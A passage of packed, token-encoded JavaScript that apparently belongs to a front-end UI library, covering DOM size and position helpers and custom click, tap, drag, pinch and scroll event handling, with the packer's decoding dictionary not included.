gG:gW.gq.cn(aQ="+ao+")"}1g{13.2N.2p=13.2N.2p.2F(/aQ=\\d*/i,"aQ="+ao)}}1g{13.2N.2p=13.2N.2p.2F(/gG:gW.gq.cn\\(aQ=\\d*\\)/i,"").4f();if(""===13.2N.2p){13.2N.i6("2p")}}}1a 13},gr:17(am){1H(1b an in am){if("5b"===an){13.1V(""+am[an])}1g{13.5f(an,""+am[an])}}1a 13},kx:17(){1b an=0,am=0;an=13.3t("2i-75");am=13.3t("2i-kp");an=an.3m("ms")>-1?2W(an):an.3m("s")>-1?2W(an)*9O:0;am=am.3m("ms")>-1?2W(am):am.3m("s")>-1?2W(am)*9O:0;1a an+am},2B:17(){1a 13.1P({2V:"2I",3S:"2z"})},3e:17(){1a 13.1P({2V:"",3S:"7A"})},1K:17(){1a{1k:13.dd,1l:13.fA}},kv:17(an){1b am=13.1K();am.1k-=(2W(13.3t("4v-1E-1k")||0)+2W(13.3t("4v-2l-1k")||0));am.1l-=(2W(13.3t("4v-1y-1k")||0)+2W(13.3t("4v-2r-1k")||0));if(!an){am.1k-=(2W(13.3t("4Z-1E")||0)+2W(13.3t("4Z-2l")||0));am.1l-=(2W(13.3t("4Z-1y")||0)+2W(13.3t("4Z-2r")||0))}1a am},5m:17(){1a{1y:13.7I,1E:13.aN}},ku:17(){1b am=13,an={1y:0,1E:0};do{an.1E+=am.aN||0;an.1y+=am.7I||0;am=am.5k}4I(am);1a an},5u:17(){1b aq=13,an=0,ap=0;if(ac.2Q(1j.4Y.gx)){1b am=13.gx(),ao=ac.$(1j).5m(),ar=ac.1f.4j();1a{1y:am.1y+ao.y-ar.ks,1E:am.1E+ao.x-ar.kq}}do{an+=aq.gR||0;ap+=aq.gM||0;aq=aq.gL}4I(aq&&!(/^(?:2M|gK)$/i).3u(aq.8G));1a{1y:ap,1E:an}},ko:17(){1b am=13;1b ao=0;1b an=0;do{ao+=am.gR||0;an+=am.gM||0;am=am.gL}4I(am&&!(/^(?:2M|gK)$/i).3u(am.8G));1a{1y:an,1E:ao}},8k:17(){1b an=13.5u();1b am=13.1K();1a{1y:an.1y,2r:an.1y+am.1l,1E:an.1E,2l:an.1E+am.1k}},5s:17(an){38{13.8K=an}3l(am){13.jD=an}1a 13},2u:17(){1a(13.5k)?13.5k.dy(13):13},8h:17(){ac.$A(13.fq).24(17(am){if(3==am.5R||8==am.5R){1a}ac.$(am).8h()});13.2u();13.9V();if(13.$5v){ac.7d[13.$5v]=1c;49 ac.7d[13.$5v]}1a 1c},3y:17(ao,an){an=an||"2r";1b am=13.7s;("1y"==an&&am)?13.im(ao,am):13.jC(ao);1a 13},2f:17(ao,an){1b am=ac.$(ao).3y(13,an);1a 13},f8:17(am){13.3y(am.5k.gv(13,am));1a 13},cA:17(am){if("8x"!==ac.1U("1N"==ac.1U(am)?am=1j.dG(am):am)){1a 1d}1a(13==am)?1d:(13.2Y&&!(ac.1f.ii))?(13.2Y(am)):(13.gJ)?!!(13.gJ(am)&16):ac.$A(13.3b(am.8G)).2Y(am)}};ac.4b.jB=ac.4b.3t;ac.4b.jA=ac.4b.1P;if(!1i.4b){1i.4b=ac.$F;if(ac.1f.5S.2Z){1i.1j.9y("cJ")}1i.4b.2t=(ac.1f.5S.2Z)?1i["[[jx.2t]]"]:{}}ac.aP(1i.4b,{$56:"8x"});ac.3E={1K:17(){if(ac.1f.bQ||ac.1f.jv||ac.1f.ii){1a{1k:1i.bR,1l:1i.gd}}1a{1k:ac.1f.4j().cL,1l:ac.1f.4j().ge}},5m:17(){1a{x:1i.ju||ac.1f.4j().aN,y:1i.jt||ac.1f.4j().7I}},gb:17(){1b am=13.1K();1a{1k:1F.30(ac.1f.4j().jY,am.1k),1l:1F.30(ac.1f.4j().jX,am.1l)}}};ac.1X(1j,{$56:"1j"});ac.1X(1i,{$56:"1i"});ac.1X([ac.4b,ac.3E],{1s:17(ap,an){1b am=ac.a7(13.$5v),ao=am[ap];if(2A!==an&&2A===ao){ao=am[ap]=an}1a(ac.2Q(ao)?ao:1c)},1Q:17(ao,an){1b am=ac.a7(13.$5v);am[ao]=an;1a 13},2e:17(an){1b am=ac.a7(13.$5v);49 am[an];1a 13}});if(!(1i.cB&&1i.cB.2t&&1i.cB.2t.cE)){ac.1X([ac.4b,ac.3E],{cE:17(am){1a ac.$A(13.8u("*")).2p(17(ao){38{1a(1==ao.5R&&ao.4T.6m(am," "))}3l(an){}})}})}ac.1X([ac.4b,ac.3E],{jS:17(){1a 13.cE(2G[0])},3b:17(){1a 13.8u(2G[0])}});if(ac.1f.76.cF&&!1j.hQ){ac.4b.hQ=17(){ac.1f.76.hV(13)}}ac.1p={$56:"1t",6Y:ac.$1d,1S:17(){1a 13.4V().5n()},4V:17(){if(13.hW){13.hW()}1g{13.hX=1h}1a 13},5n:17(){if(13.hT){13.hT()}1g{13.jM=1d}1a 13},80:17(){13.6Y=ac.$1h;1a 13},eV:17(){1b am=(/3V/i).3u(13.1C)?13.4Q[0]:13;1a!ac.2Q(am)?{x:0,y:0}:{x:am.48,y:am.4d}},6n:17(){1b am=(/3V/i).3u(13.1C)?13.4Q[0]:13;1a!ac.2Q(am)?{x:0,y:0}:{x:am.43||am.48+ac.1f.4j().aN,y:am.41||am.4d+ac.1f.4j().7I}},9o:17(){1b am=13.34||13.lm;4I(am&&am.5R===3){am=am.5k}1a am},7N:17(){1b an=1c;2v(13.1C){1z"3I":1z"lD":1z"lC":an=13.8W||13.lA;1B;1z"4S":1z"lX":1z"lx":an=13.8W||13.lv;1B;1M:1a an}38{4I(an&&an.5R===3){an=an.5k}}3l(am){an=1c}1a an},7r:17(){if(!13.ez&&13.3j!==2A){1a(13.3j&1?1:(13.3j&2?3:(13.3j&4?2:0)))}1a 13.ez},eO:17(){1a(13.2w&&(13.2w==="3V"||13.2w===13.6w))||(/3V/i).3u(13.1C)},83:17(){if(13.2w){1a(13.2w==="3V"||13.6w===13.2w)&&13.8F}1g{if(13 3z 1i.8B){1a 13.4Q.1A===1&&(13.6B.1A?13.6B.1A===1&&13.6B[0].6j===13.4Q[0].6j:1h)}}1a 1d},6D:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0]}}1a 1c},9g:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13.3X:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0].6j}}1a 1c}};ac.c1="eM";ac.c0="ls";ac.bm="";if(!1j.eM){ac.c1="lq";ac.c0="lo";ac.bm="on"}ac.1p.1q={1C:"",x:1c,y:1c,2R:1c,3j:1c,34:1c,8W:1c,$56:"1t.87",6Y:ac.$1d,4K:ac.$([]),4t:17(am){1b an=am;13.4K.2J(an)},1S:17(){1a 13.4V().5n()},4V:17(){13.4K.24(17(an){38{an.4V()}3l(am){}});1a 13},5n:17(){13.4K.24(17(an){38{an.5n()}3l(am){}});1a 13},80:17(){13.6Y=ac.$1h;1a 13},eV:17(){1a{x:13.48,y:13.4d}},6n:17(){1a{x:13.x,y:13.y}},9o:17(){1a 13.34},7N:17(){1a 13.8W},7r:17(){1a 13.3j},lw:17(){1a 13.4K.1A>0?13.4K[0].9o():2A},eO:17(){1a(13.2w&&(13.2w==="3V"||13.2w===13.6w))||(/3V/i).3u(13.1C)},83:17(){if(13.2w){1a(13.2w==="3V"||13.6w===13.2w)&&13.8F}1g{if(13 3z 1i.8B){1a 13.4Q.1A===1&&(13.6B.1A?13.6B[0].6j===13.4Q[0].6j:1h)}}1a 1d},6D:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0]}}1a 1c},9g:17(){if(13.2w){1a 13.8F&&(13.2w==="3V"||13.6w===13.2w)?13.3X:1c}1g{if(13 3z 1i.8B){1a 13.4Q[0].6j}}1a 1c}};ac.1X([ac.4b,ac.3E],{1r:17(ao,aq,ar,av){1b au,am,ap,at,an;if(ac.1U(ao)==="1N"){an=ao.4k(" ");if(an.1A>1){ao=an}}if(ac.1U(ao)==="4m"){ac.$(ao).24(13.1r.3R(13,aq,ar,av));1a 13}ao=aj[ao]||ao;if(!ao||!aq||ac.1U(ao)!=="1N"||ac.1U(aq)!=="17"){1a 13}if(ao==="bH"&&ac.1f.3f){aq.2g(13);1a 13}ar=7h(ar||50,10);if(!aq.$b7){aq.$b7=1F.63(1F.6v()*ac.4g())}au=ac.3E.1s.2g(13,"93",{});am=au[ao];if(!am){au[ao]=am=ac.$([]);ap=13;if(ac.1p.1q[ao]){ac.1p.1q[ao].1G.6e.2g(13,av)}1g{am.3v=17(aw){aw=ac.1X(aw||1i.e,{$56:"1t"});ac.3E.3a.2g(ap,ao,ac.$(aw))};13[ac.c1](ac.bm+ao,am.3v,1d)}}at={1C:ao,fn:aq,bY:ar,eh:aq.$b7};am.2J(at);am.ek(17(ax,aw){1a ax.bY-aw.bY});1a 13},1R:17(at){1b aq=ac.3E.1s.2g(13,"93",{});1b ao;1b am;1b an;1b au;1b ar;1b ap;ar=2G.1A>1?2G[1]:-2S;if(ac.1U(at)==="1N"){ap=at.4k(" ");if(ap.1A>1){at=ap}}if(ac.1U(at)==="4m"){ac.$(at).24(13.1R.3R(13,ar));1a 13}at=aj[at]||at;if(!at||ac.1U(at)!=="1N"||!aq||!aq[at]){1a 13}ao=aq[at]||[];1H(an=0;an<ao.1A;an++){am=ao[an];if(ar===-2S||!!ar&&ar.$b7===am.eh){au=ao.7u(an--,1)}}if(ao.1A===0){if(ac.1p.1q[at]){ac.1p.1q[at].1G.2u.2g(13)}1g{13[ac.c0](ac.bm+at,ao.3v,1d)}49 aq[at]}1a 13},3a:17(ap,ar){1b ao=ac.3E.1s.2g(13,"93",{});1b an;1b am;ap=aj[ap]||ap;if(!ap||ac.1U(ap)!=="1N"||!ao||!ao[ap]){1a 13}38{ar=ac.1X(ar||{},{1C:ap})}3l(aq){}if(ar.2R===2A){ar.2R=ac.4g()}an=ao[ap]||[];1H(am=0;am<an.1A&&!(ar.6Y&&ar.6Y());am++){an[am].fn.2g(13,ar)}},lV:17(an,am){1b aq=(an!=="bH");1b ap=13;1b ao;an=aj[an]||an;if(!aq){ac.3E.3a.2g(13,an);1a 13}if(ap===1j&&1j.b4&&!ap.ep){ap=1j.4Y}if(1j.b4){ao=1j.b4(an);ao.lU(am,1h,1h)}1g{ao=1j.lT();ao.9S=an}if(1j.b4){ap.ep(ao)}1g{ap.lS("on"+am,ao)}1a ao},9V:17(){1b an=ac.3E.1s.2g(13,"93");if(!an){1a 13}1H(1b am in an){ac.3E.1R.2g(13,am)}ac.3E.2e.2g(13,"93");1a 13}});(17(am){if(1j.8C==="9w"){1a am.1f.8q.2T(1)}if(am.1f.2Z&&am.1f.4F<lQ){(17(){if(am.$(["3d","9w"]).2Y(1j.8C)){am.1f.8q()}1g{2G.b3.2T(50)}}())}1g{if(am.1f.5c&&am.1f.3k<9&&1i===1y){(17(){if(am.$38(17(){am.1f.4j().lO("1E");1a 1h})){am.1f.8q()}1g{2G.b3.2T(50)}}())}1g{am.3E.1r.2g(am.$(1j),"lH",am.1f.8q);am.3E.1r.2g(am.$(1i),"6A",am.1f.8q)}}}(ai));ac.3L=17(){1b aq=1c,an=ac.$A(2G);if("5b"==ac.1U(an[0])){aq=an.8f()}1b am=17(){1H(1b au in 13){13[au]=ac.5z(13[au])}if(13.5L.$2H){13.$2H={};1b aw=13.5L.$2H;1H(1b av in aw){1b at=aw[av];2v(ac.1U(at)){1z"17":13.$2H[av]=ac.3L.fI(13,at);1B;1z"eb":13.$2H[av]=ac.5z(at);1B;1z"4m":13.$2H[av]=ac.5z(at);1B}}}1b ar=(13.3g)?13.3g.7v(13,2G):13;49 13.di;1a ar};if(!am.2t.3g){am.2t.3g=ac.$F}if(aq){1b ap=17(){};ap.2t=aq.2t;am.2t=1o ap;am.$2H={};1H(1b ao in aq.2t){am.$2H[ao]=aq.2t[ao]}}1g{am.$2H=1c}am.5L=ac.3L;am.2t.5L=am;ac.1X(am.2t,an[0]);ac.1X(am,{$56:"5b"});1a am};ai.3L.fI=17(am,an){1a 17(){1b ap=13.di;1b ao=an.7v(am,2G);1a ao}};(17(ap){1b ao=ap.$;1b am=5,an=gg;ap.1p.1q.2c=1o ap.3L(ap.1X(ap.1p.1q,{1C:"2c",3g:17(at,ar){1b aq=ar.6n();13.x=aq.x;13.y=aq.y;13.48=ar.48;13.4d=ar.4d;13.2R=ar.2R;13.3j=ar.7r();13.34=at;13.4t(ar)}}));ap.1p.1q.2c.1G={1x:{8o:an,3j:1},6e:17(aq){13.1Q("1t:2c:1x",ap.1X(ap.5z(ap.1p.1q.2c.1G.1x),aq||{}));13.1r("96",ap.1p.1q.2c.1G.3v,1);13.1r("5U",ap.1p.1q.2c.1G.3v,1);13.1r("3c",ap.1p.1q.2c.1G.dk,1);if(ap.1f.5c&&ap.1f.3k<9){13.1r("9N",ap.1p.1q.2c.1G.3v,1)}},2u:17(){13.1R("96",ap.1p.1q.2c.1G.3v);13.1R("5U",ap.1p.1q.2c.1G.3v);13.1R("3c",ap.1p.1q.2c.1G.dk);if(ap.1f.5c&&ap.1f.3k<9){13.1R("9N",ap.1p.1q.2c.1G.3v)}},dk:17(aq){aq.5n()},3v:17(au){1b at,aq,ar;aq=13.1s("1t:2c:1x");if(au.1C!="9N"&&au.7r()!=aq.3j){1a}if(13.1s("1t:2c:dm")){13.2e("1t:2c:dm");1a}if("96"==au.1C){at=1o ap.1p.1q.2c(13,au);13.1Q("1t:2c:9K",at)}1g{if("5U"==au.1C){at=13.1s("1t:2c:9K");if(!at){1a}ar=au.6n();13.2e("1t:2c:9K");at.4t(au);if(au.2R-at.2R<=aq.8o&&1F.9R(1F.5P(ar.x-at.x,2)+1F.5P(ar.y-at.y,2))<=am){13.3a("2c",at)}1j.3a("5U",au)}1g{if(au.1C=="9N"){at=1o ap.1p.1q.2c(13,au);13.3a("2c",at)}}}}}})(ai);(17(an){1b am=an.$;an.1p.1q.2P=1o an.3L(an.1X(an.1p.1q,{1C:"2P",29:"3W",5F:1d,3g:17(ar,aq,ap){1b ao=aq.6n();13.x=ao.x;13.y=ao.y;13.48=aq.48;13.4d=aq.4d;13.2R=aq.2R;13.3j=aq.7r();13.34=ar;13.4t(aq);13.29=ap}}));an.1p.1q.2P.1G={6e:17(){1b ap=an.1p.1q.2P.1G.fM.3R(13);1b ao=an.1p.1q.2P.1G.9J.3R(13);13.1r("96",an.1p.1q.2P.1G.dl,1);13.1r("5U",an.1p.1q.2P.1G.9J,1);1j.1r("dD",ap,1);1j.1r("5U",ao,1);13.1Q("1t:2P:3n:1j:8l",ap);13.1Q("1t:2P:3n:1j:8e",ao)},2u:17(){13.1R("96",an.1p.1q.2P.1G.dl);13.1R("5U",an.1p.1q.2P.1G.9J);am(1j).1R("dD",13.1s("1t:2P:3n:1j:8l")||an.$F);am(1j).1R("5U",13.1s("1t:2P:3n:1j:8e")||an.$F);13.2e("1t:2P:3n:1j:8l");13.2e("1t:2P:3n:1j:8e")},dl:17(ap){1b ao;if(ap.7r()!==1){1a}ao=1o an.1p.1q.2P(13,ap,"3W");13.1Q("1t:2P:3W",ao)},9J:17(ap){1b ao;ao=13.1s("1t:2P:3W");if(!ao){1a}if(ao.5F){ap.5n()}ao=1o an.1p.1q.2P(13,ap,"cp");13.2e("1t:2P:3W");13.3a("2P",ao)},fM:17(ap){1b ao;ao=13.1s("1t:2P:3W");if(!ao){1a}ap.5n();if(!ao.5F){ao.5F=1h;13.3a("2P",ao)}ao=1o an.1p.1q.2P(13,ap,"db");13.3a("2P",ao)}}})(ai);(17(an){1b am=an.$;an.1p.1q.4s=1o an.3L(an.1X(an.1p.1q,{1C:"4s",8A:1d,8D:1c,3g:17(aq,ap){1b ao=ap.6n();13.x=ao.x;13.y=ao.y;13.48=ap.48;13.4d=ap.4d;13.2R=ap.2R;13.3j=ap.7r();13.34=aq;13.4t(ap)}}));an.1p.1q.4s.1G={1x:{8o:5I},6e:17(ao){13.1Q("1t:4s:1x",an.1X(an.5z(an.1p.1q.4s.1G.1x),ao||{}));13.1r("2c",an.1p.1q.4s.1G.3v,1)},2u:17(){13.1R("2c",an.1p.1q.4s.1G.3v)},3v:17(aq){1b ap,ao;ap=13.1s("1t:4s:1t");ao=13.1s("1t:4s:1x");if(!ap){ap=1o an.1p.1q.4s(13,aq);ap.8D=7C(17(){ap.8A=1h;aq.6Y=an.$1d;13.3a("2c",aq);13.2e("1t:4s:1t")}.1u(13),ao.8o+10);13.1Q("1t:4s:1t",ap);aq.80()}1g{5p(ap.8D);13.2e("1t:4s:1t");if(!ap.8A){ap.4t(aq);aq.80().1S();13.3a("4s",ap)}1g{}}}}})(ai);(17(ap){1b ao=ap.$;1b am=10;1b an=5I;ap.1p.1q.2h=1o ap.3L(ap.1X(ap.1p.1q,{1C:"2h",id:1c,3g:17(ar,aq){1b at=aq.6D();13.id=at.3X||at.6j;13.x=at.43;13.y=at.41;13.43=at.43;13.41=at.41;13.48=at.48;13.4d=at.4d;13.2R=aq.2R;13.3j=0;13.34=ar;13.4t(aq)}}));ap.1p.1q.2h.1G={6e:17(aq){13.1r(["8z","8v"],ap.1p.1q.2h.1G.6d,1);13.1r(["4J","4R"],ap.1p.1q.2h.1G.5e,1);13.1r("3c",ap.1p.1q.2h.1G.7J,1)},2u:17(){13.1R(["8z","8v"],ap.1p.1q.2h.1G.6d);13.1R(["4J","4R"],ap.1p.1q.2h.1G.5e);13.1R("3c",ap.1p.1q.2h.1G.7J)},7J:17(aq){aq.5n()},6d:17(aq){if(!aq.83()){13.2e("1t:2h:1t");1a}13.1Q("1t:2h:1t",1o ap.1p.1q.2h(13,aq));13.1Q("1t:2c:dm",1h)},5e:17(au){1b ar=ap.4g();1b at=13.1s("1t:2h:1t");1b aq=13.1s("1t:2h:1x");if(!at||!au.83()){1a}13.2e("1t:2h:1t");if(at.id===au.9g()&&au.2R-at.2R<=an&&1F.9R(1F.5P(au.6D().43-at.x,2)+1F.5P(au.6D().41-at.y,2))<=am){13.2e("1t:2c:9K");au.1S();at.4t(au);13.3a("2h",at)}}}}(ai));ac.1p.1q.4z=1o ac.3L(ac.1X(ac.1p.1q,{1C:"4z",8A:1d,8D:1c,3g:17(an,am){13.x=am.x;13.y=am.y;13.48=am.48;13.4d=am.4d;13.2R=am.2R;13.3j=0;13.34=an;13.4t(am)}}));ac.1p.1q.4z.1G={1x:{8o:gg},6e:17(am){13.1Q("1t:4z:1x",ac.1X(ac.5z(ac.1p.1q.4z.1G.1x),am||{}));13.1r("2h",ac.1p.1q.4z.1G.3v,1)},2u:17(){13.1R("2h",ac.1p.1q.4z.1G.3v)},3v:17(ao){1b an,am;an=13.1s("1t:4z:1t");am=13.1s("1t:4z:1x");if(!an){an=1o ac.1p.1q.4z(13,ao);an.8D=7C(17(){an.8A=1h;ao.6Y=ac.$1d;13.3a("2h",ao)}.1u(13),am.8o+10);13.1Q("1t:4z:1t",an);ao.80()}1g{5p(an.8D);13.2e("1t:4z:1t");if(!an.8A){an.4t(ao);ao.80().1S();13.3a("4z",an)}1g{}}}};(17(ao){1b an=ao.$;1b am=10;ao.1p.1q.2a=1o ao.3L(ao.1X(ao.1p.1q,{1C:"2a",29:"3W",id:1c,5F:1d,3g:17(ar,aq,ap){1b at=aq.6D();13.id=at.3X||at.6j;13.48=at.48;13.4d=at.4d;13.43=at.43;13.41=at.41;13.x=at.43;13.y=at.41;13.2R=aq.2R;13.3j=0;13.34=ar;13.4t(aq);13.29=ap}}));ao.1p.1q.2a.1G={6e:17(){1b aq=ao.1p.1q.2a.1G.6U.1u(13);1b ap=ao.1p.1q.2a.1G.5e.1u(13);13.1r(["8z","8v"],ao.1p.1q.2a.1G.6d,1);13.1r(["4J","4R"],ao.1p.1q.2a.1G.5e,1);13.1r(["7H","6I"],ao.1p.1q.2a.1G.6U,1);13.1Q("1t:2a:3n:1j:8l",aq);13.1Q("1t:2a:3n:1j:8e",ap);an(1j).1r("6I",aq,1);an(1j).1r("4R",ap,1)},2u:17(){13.1R(["8z","8v"],ao.1p.1q.2a.1G.6d);13.1R(["4J","4R"],ao.1p.1q.2a.1G.5e);13.1R(["7H","6I"],ao.1p.1q.2a.1G.6U);an(1j).1R("6I",13.1s("1t:2a:3n:1j:8l")||ao.$F,1);an(1j).1R("4R",13.1s("1t:2a:3n:1j:8e")||ao.$F,1);13.2e("1t:2a:3n:1j:8l");13.2e("1t:2a:3n:1j:8e")},6d:17(aq){1b ap;if(!aq.83()){1a}ap=1o ao.1p.1q.2a(13,aq,"3W");13.1Q("1t:2a:3W",ap)},5e:17(aq){1b ap;ap=13.1s("1t:2a:3W");if(!ap||!ap.5F||ap.id!==aq.9g()){1a}ap=1o ao.1p.1q.2a(13,aq,"cp");13.2e("1t:2a:3W");13.3a("2a",ap)},6U:17(aq){1b ap;ap=13.1s("1t:2a:3W");if(!ap||!aq.83()){1a}if(ap.id!==aq.9g()){13.2e("1t:2a:3W");1a}if(!ap.5F&&1F.9R(1F.5P(aq.6D().43-ap.x,2)+1F.5P(aq.6D().41-ap.y,2))>am){ap.5F=1h;13.3a("2a",ap)}if(!ap.5F){1a}ap=1o ao.1p.1q.2a(13,aq,"db");13.3a("2a",ap)}}}(ai));(17(ap){1b au=ap.$;1b aq=1c;17 am(aD,aC){1b aB=aC.x-aD.x;1b aE=aC.y-aD.y;1a 1F.9R(aB*aB+aE*aE)}17 aw(aH,aI){1b aG=4P.2t.7P.2g(aH);1b aF=1F.5J(aG[1].43-aG[0].43);1b aD=1F.5J(aG[1].41-aG[0].41);1b aE=1F.3Y(aG[1].43,aG[0].43)+aF/2;1b aC=1F.3Y(aG[1].41,aG[0].41)+aD/2;1b aB=0;aI.9r=[aG[0],aG[1]];aB=1F.5P(am({x:aG[0].43,y:aG[0].41},{x:aG[1].43,y:aG[1].41}),2);aI.8r={x:aE,y:aC};aI.x=aI.8r.x;aI.y=aI.8r.y;1a aB}17 az(aB){1a aB/aq}17 an(aD,aC){1b aB;if(aD.6B&&aD.4Q){if(aD.6B){aB=aD.6B}1g{aB=aD.4Q}aB=4P.2t.7P.2g(aB)}1g{aB=[];if(aC){aC.8J(17(aE){aB.2J(aE)})}}1a aB}17 ao(aE,aD,aC){1b aB=1d;if(aE.3X&&aE.2w==="3V"&&(!aC||aD.6m(aE.3X))){aD.5K(aE.3X,aE);aB=1h}1a aB}17 av(aC,aB){if(aC.3X&&aC.2w==="3V"&&aB&&aB.6m(aC.3X)){aB["49"](aC.3X)}}17 ay(aC){1b aB;if(aC.3X&&aC.2w==="3V"){aB=aC.3X}1g{aB=aC.6j}1a aB}17 at(aE,aC){1b aD;1b aF;1b aB=1d;1H(aD=0;aD<aE.1A;aD++){if(aC.1A===2){1B}1g{aF=ay(aE[aD]);if(!aC.2Y(aF)){aC.2J(aF);aB=1h}}}1a aB}17 ax(aC){1b aB=au([]);aC.8J(17(aD){aB.2J(ay(aD))});1a aB}17 aA(aF,aC){1b aD;1b aE;1b aB=1d;if(aC){aE=ax(aF);1H(aD=0;aD<aC.1A;aD++){if(!aE.2Y(aC[aD])){aC.7u(aD,1);aB=1h;1B}}}1a aB}17 ar(aE,aC){1b aD;1b aB=au([]);1H(aD=0;aD<aE.1A;aD++){if(aC.2Y(ay(aE[aD]))){aB.2J(aE[aD]);if(aB.1A===2){1B}}}1a aB}ap.1p.1q.1J=1o ap.3L(ap.1X(ap.1p.1q,{1C:"1J",29:"7g",3g:17(aD,aC,aB,aE){13.34=aD;13.29=aB;13.x=aE.x;13.y=aE.y;13.2R=aC.2R;13.4u=aE.4u;13.5y=aE.5y;13.7x=aE.7x;13.29=aB;13.8r=aE.8r;13.9r=aE.9r;13.4t(aC)}}));ap.1p.1q.1J.1G={6f:{x:0,y:0,5y:0,4u:1,7x:0,du:0,lh:1,9Y:1d,5F:1d,9r:[],8r:{x:0,y:0}},6e:17(aD){if(!aq){aq=(17(){1b aE=au(1i).1K();aE.1k=1F.3Y(aE.1k,aE.1l);aE.1l=aE.1k;1a 1F.5P(am({x:0,y:0},{x:aE.1k,y:aE.1l}),2)})()}1b aC=ap.1p.1q.1J.1G.6U.1u(13);1b aB=ap.1p.1q.1J.1G.5e.1u(13);13.1r(["3c","2h"],ap.1p.1q.1J.1G.7J,1);13.1r(["8z","8v"],ap.1p.1q.1J.1G.6d,1);13.1r(["4J","4R"],ap.1p.1q.1J.1G.5e,1);13.1r(["7H","6I"],ap.1p.1q.1J.1G.6U,1);13.1Q("1t:1J:3n:7H",aC);13.1Q("1t:1J:3n:4J",aB);ap.6t.1r("6I",aC,1);ap.6t.1r("4R",aB,1)},2u:17(){13.1R(["3c","2h"],ap.1p.1q.1J.1G.7J);13.1R(["8z","8v"],ap.1p.1q.1J.1G.6d);13.1R(["4J","4R"],ap.1p.1q.1J.1G.5e);13.1R(["7H","6I"],ap.1p.1q.1J.1G.6U);ap.6t.1R("6I",13.1s("1t:1J:3n:7H"));ap.6t.1R("4R",13.1s("1t:1J:3n:4J"));13.2e("1t:1J:3n:7H");13.2e("1t:1J:3n:4J");13.2e("1t:1J:7g");13.2e("1t:1J:6f");13.2e("1t:1J:8I");1b aB=13.1s("1t:1J:7D");if(aB){aB.f0()}13.2e("1t:1J:7D")},7J:17(aB){aB.1S()},9P:17(aC,aD){1b aB=aD.5y;if(aC.1A>1){aD.5y=aw(aC,aD);if(!aD.du){aD.du=aD.5y}if(aB>aD.5y){aD.7x=-1}1g{if(aB<aD.5y){aD.7x=1}1g{aD.7x=0}}aD.4u=az(aD.5y)}1g{aD.9r=4P.2t.7P.2g(aC,0,2)}},6U:17(aD){1b aC;1b aB=13.1s("1t:1J:7D");1b aF=13.1s("1t:1J:6f")||ap.1X({},ap.1p.1q.1J.1G.6f);1b aE=13.1s("1t:1J:8I");if(aF.9Y){if(aD.3X&&!ao(aD,aB,1h)){1a}aD.1S();ap.1p.1q.1J.1G.9P(ar(an(aD,aB),aE),aF);aC=1o ap.1p.1q.1J(13,aD,"j2",aF);13.3a("1J",aC)}},6d:17(aE){1b aC;1b aG;1b aD;1b aB=13.1s("1t:1J:7D");1b aF=13.1s("1t:1J:8I");if(aE.2w==="ee"){1a}if(!aF){aF=au([]);13.1Q("1t:1J:8I",aF)}if(!aF.1A){au(aE.34).1r(["4J","4R"],13.1s("1t:1J:3n:4J"),1)}if(!aB){aB=1o j0();13.1Q("1t:1J:7D",aB)}ao(aE,aB);aD=an(aE,aB);at(aD,aF);if(aD.1A===2){aC=13.1s("1t:1J:7g");aG=13.1s("1t:1J:6f")||ap.1X({},ap.1p.1q.1J.1G.6f);ap.1p.1q.1J.1G.9P(ar(aD,aF),aG);if(!aC){aC=1o ap.1p.1q.1J(13,aE,"7g",aG);13.1Q("1t:1J:7g",aC);13.1Q("1t:1J:6f",aG);aq=aG.5y;13.3a("1J",aC);aG.9Y=1h}}},5e:17(aG){1b aF;1b aE;1b aI;1b aC;1b aD=13.1s("1t:1J:7D");1b aH;1b aB;if(aG.2w==="ee"||aG.3X&&(!aD||!aD.6m(aG.3X))){1a}aE=13.1s("1t:1J:7g");aI=13.1s("1t:1J:6f");aH=13.1s("1t:1J:8I");aF=an(aG,aD);av(aG,aD);aB=aA(aF,aH);if(!aE||!aI||!aI.9Y||!aB||!aH){1a}if(aB){at(aF,aH)}aC="iU";if(aF.1A>1){aC="iW"}1g{aG.34.1R(["4J","4R"],13.1s("1t:1J:3n:4J"));if(aD){aD.f0()}13.2e("1t:1J:7g");13.2e("1t:1J:6f");13.2e("1t:1J:7D");13.2e("1t:1J:8I")}ap.1p.1q.1J.1G.9P(ar(aF,aH),aI);aE=1o ap.1p.1q.1J(13,aG,aC,aI);13.3a("1J",aE)}}}(ai));(17(ar){1b ap=ar.$;ar.1p.1q.5d=1o ar.3L(ar.1X(ar.1p.1q,{1C:"5d",3g:17(ay,ax,aA,au,at,az,av){1b aw=ax.6n();13.x=aw.x;13.y=aw.y;13.2R=ax.2R;13.34=ay;13.iE=aA||0;13.cN=au||0;13.7Z=at||0;13.is=az||0;13.iJ=av||0;13.d2=ax.d2||0;13.d7=1d;13.4t(ax)}}));1b aq,an;17 am(){aq=1c}17 ao(at,au){1a(at>50)||(1===au&&!("7G"==ar.1f.5A&&at<1))||(0===at%12)||(0==at%4.iZ)}ar.1p.1q.5d.1G={9S:"ix"in 1j||ar.1f.3k>8?"iu":"iI",6e:17(){13.1r(ar.1p.1q.5d.1G.9S,ar.1p.1q.5d.1G.3v,1)},2u:17(){13.1R(ar.1p.1q.5d.1G.9S,ar.1p.1q.5d.1G.3v,1)},3v:17(ay){1b az=0,aw=0,au=0,at=0,ax,av;if(ay.hS){au=ay.hS*-1}if(ay.hz!==2A){au=ay.hz}if(ay.hK!==2A){au=ay.hK}if(ay.hJ!==2A){aw=ay.hJ*-1}if(ay.7Z){au=-1*ay.7Z}if(ay.cN){aw=ay.cN}if(0===au&&0===aw){1a}az=0===au?aw:au;at=1F.30(1F.5J(au),1F.5J(aw));if(!aq||at<aq){aq=at}ax=az>0?"63":"dq";az=1F[ax](az/aq);aw=1F[ax](aw/aq);au=1F[ax](au/aq);if(an){5p(an)}an=7C(am,5I);av=1o ar.1p.1q.5d(13,ay,az,aw,au,0,aq);av.d7=ao(aq,ay.d2||0);13.3a("5d",av)}}})(ai);ac.7G=ac.$(1i);ac.6t=ac.$(1j);1a ai})();(17(Y){if(!Y){6i"6q 5V 6r"}1b X=Y.$;1b W=1i.jm||1i.je||1c;M.dO=1o 